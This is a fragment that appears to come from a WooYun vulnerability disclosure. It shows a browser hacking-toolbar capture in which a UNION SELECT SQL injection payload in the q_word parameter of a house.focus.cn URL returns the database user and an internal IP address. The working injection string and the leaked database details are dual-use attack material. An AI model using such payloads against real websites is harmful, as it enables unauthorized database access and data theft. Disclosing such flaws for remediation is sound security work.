 Load URL
http://house.focus.cn/common/modules/dmc/suggestion/check.php?q_word=g%' and 1=2 union select user(),2,3,4%23&type=lp
Split URL
Execute
Enable Post data Enable Referrer
该 XML 文件并未包含任何关联的样式信息。文档树显示如下。
−<hits>
−<hit>
<projname>readonly@10.11.24.35</projname>
<type>3</type>
</hit>
</hits>
www.wooyun.org